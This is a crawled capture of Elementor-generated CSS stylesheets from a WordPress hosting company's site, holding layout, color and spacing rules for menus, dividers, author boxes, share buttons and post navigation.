					 .elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu--dropdown a, .elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-menu-toggle{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0);}.elementor-998 .elementor-element.elementor-element-c076eae:not(.elementor-motion-effects-element-type-background), .elementor-998 .elementor-element.elementor-element-c076eae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1e1e1e;}.elementor-998 .elementor-element.elementor-element-c076eae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-998 .elementor-element.elementor-element-c076eae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-998 .elementor-element.elementor-element-834bb43:not(.elementor-motion-effects-element-type-background), .elementor-998 .elementor-element.elementor-element-834bb43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1e1e1e;}.elementor-998 .elementor-element.elementor-element-834bb43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 1% 0%;}.elementor-998 .elementor-element.elementor-element-834bb43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-998 .elementor-element.elementor-element-74ed8ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-74ed8ea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-998 .elementor-element.elementor-element-583004a{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.32);--divider-border-width:1px;}.elementor-998 .elementor-element.elementor-element-583004a .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-998 .elementor-element.elementor-element-583004a .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-998 .elementor-element.elementor-element-f40bf60 > .elementor-widget-container{margin:1% 0% 1% 0%;}.elementor-998 .elementor-element.elementor-element-f40bf60{text-align:center;color:rgba(255,255,255,0.85);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-998 .elementor-element.elementor-element-5a4dd6e6{padding:25px 20px 0px 20px;}.elementor-998 .elementor-element.elementor-element-e041af8 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-998 .elementor-element.elementor-element-5a4dd6e6{padding:25px 25px 0px 25px;}.elementor-998 .elementor-element.elementor-element-e041af8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-287fc72{width:100%;}.elementor-998 .elementor-element.elementor-element-287fc72 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-467ecc1e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-998 .elementor-element.elementor-element-cd8a349{width:100%;}.elementor-998 .elementor-element.elementor-element-cd8a349 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-cd7624e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:010px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-998 .elementor-element.elementor-element-3df9884{width:100%;}.elementor-998 .elementor-element.elementor-element-db977f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-998 .elementor-element.elementor-element-788eb03{width:100%;}.elementor-998 .elementor-element.elementor-element-d30d275 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(min-width:768px){.elementor-998 .elementor-element.elementor-element-e041af8{width:23.86%;}.elementor-998 .elementor-element.elementor-element-287fc72{width:19.034%;}.elementor-998 .elementor-element.elementor-element-cd8a349{width:19.035%;}.elementor-998 .elementor-element.elementor-element-3df9884{width:19.036%;}.elementor-998 .elementor-element.elementor-element-788eb03{width:19.035%;}}@media(max-width:1024px) and (min-width:768px){.elementor-998 .elementor-element.elementor-element-e041af8{width:100%;}.elementor-998 .elementor-element.elementor-element-287fc72{width:25%;}.elementor-998 .elementor-element.elementor-element-cd8a349{width:25%;}.elementor-998 .elementor-element.elementor-element-3df9884{width:25%;}.elementor-998 .elementor-element.elementor-element-788eb03{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://linkhosting.it/wp-content/uploads/elementor/css/post-1022.css?ver=1769059415
body_size: 1578
content:
.elementor-1022 .elementor-element.elementor-element-2c22922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1022 .elementor-element.elementor-element-2c22922 > .elementor-background-overlay{background-color:#000000;opacity:0.35;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1022 .elementor-element.elementor-element-2c22922 > .elementor-container{min-height:55vh;}.elementor-1022 .elementor-element.elementor-element-2c22922:not(.elementor-motion-effects-element-type-background), .elementor-1022 .elementor-element.elementor-element-2c22922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1022 .elementor-element.elementor-element-2c22922 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1022 .elementor-element.elementor-element-2c22922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;}.elementor-1022 .elementor-element.elementor-element-d0d0faa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1022 .elementor-element.elementor-element-d0d0faa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1022 .elementor-element.elementor-element-38d9958 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1022 .elementor-element.elementor-element-38d9958{text-align:center;}.elementor-1022 .elementor-element.elementor-element-38d9958 .elementor-heading-title{color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1022 .elementor-element.elementor-element-d7ce84f{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:2px;}.elementor-1022 .elementor-element.elementor-element-d7ce84f .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-1022 .elementor-element.elementor-element-d7ce84f .elementor-divider{text-align:center;padding-block-start:30px;padding-block-end:30px;}.elementor-1022 .elementor-element.elementor-element-73e0e4af{margin-top:4%;margin-bottom:4%;}.elementor-1022 .elementor-element.elementor-element-669814c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1022 .elementor-element.elementor-element-669814c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1022 .elementor-element.elementor-element-669814c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1022 .elementor-element.elementor-element-669814c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1022 .elementor-element.elementor-element-276b81b6{text-align:start;line-height:2em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1022 .elementor-element.elementor-element-7fecbaf5 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-icon svg{fill:#7a7a7a;--e-icon-list-icon-size:14px;}.elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-text{padding-right:9px;}.elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-text, .elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-text a{color:#a3a3a3;}.elementor-1022 .elementor-element.elementor-element-7fecbaf5 .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-1022 .elementor-element.elementor-element-758fb4b5 > .elementor-widget-container{margin:4% 0% 4% 0%;}.elementor-1022 .elementor-element.elementor-element-758fb4b5{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-1022 .elementor-element.elementor-element-758fb4b5 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-1022 .elementor-element.elementor-element-758fb4b5 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-1022 .elementor-element.elementor-element-758fb4b5 .elementor-share-btn__title{text-transform:uppercase;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-1022 .elementor-element.elementor-element-33b53576 > .elementor-widget-container{background-color:#f2f2f2;padding:35px 45px 35px 45px;border-radius:0px 0px 6px 6px;}.elementor-1022 .elementor-element.elementor-element-33b53576 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-1022 .elementor-element.elementor-element-33b53576.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1022 .elementor-element.elementor-element-33b53576:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:46px;margin-left:0;}body:not(.rtl) .elementor-1022 .elementor-element.elementor-element-33b53576.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1022 .elementor-element.elementor-element-33b53576:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:46px;margin-right:0;}.elementor-1022 .elementor-element.elementor-element-33b53576.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:46px;}.elementor-1022 .elementor-element.elementor-element-33b53576 .elementor-author-box__button{border-width:0px;padding:0px 0px 0px 0px;}.elementor-1022 .elementor-element.elementor-element-574abd61{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-1022 .elementor-element.elementor-element-574abd61 .elementor-divider-separator{width:100%;}.elementor-1022 .elementor-element.elementor-element-574abd61 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1022 .elementor-element.elementor-element-33098ccd > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1022 .elementor-element.elementor-element-33098ccd span.post-navigation__prev--label{color:#aaaaaa;}.elementor-1022 .elementor-element.elementor-element-33098ccd span.post-navigation__next--label{color:#aaaaaa;}.elementor-1022 .elementor-element.elementor-element-33098ccd span.post-navigation__prev--label, .elementor-1022 .elementor-element.elementor-element-33098ccd span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}@media(min-width:1025px){.elementor-1022 .elementor-element.elementor-element-2c22922:not(.elementor-motion-effects-element-type-background), .elementor-1022 .elementor-element.elementor-element-2c22922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1022 .elementor-element.elementor-element-2c22922{margin-top:-120px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-1022 .elementor-element.elementor-element-d0d0faa > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1022 .elementor-element.elementor-element-73e0e4af{margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;} .elementor-1022 .elementor-element.elementor-element-758fb4b5{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-1022 .elementor-element.elementor-element-73e0e4af{padding:10% 5% 10% 5%;}.elementor-1022 .elementor-element.elementor-element-669814c > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-1022 .elementor-element.elementor-element-758fb4b5{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1022 .elementor-element.elementor-element-758fb4b5{--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1022 .elementor-element.elementor-element-33b53576 .elementor-author-box__avatar img{width:37px;height:37px;}}/* Start custom CSS for theme-post-content, class: .elementor-element-276b81b6 *//* .elementor-widget-theme-post-content a {color: #000;
border-bottom: 2px solid #009fe3;
font-weight: 700;}

.elementor-widget-theme-post-content a:hover {
color: #fff;
	background-color: #009fe3;
} *//* End custom CSS */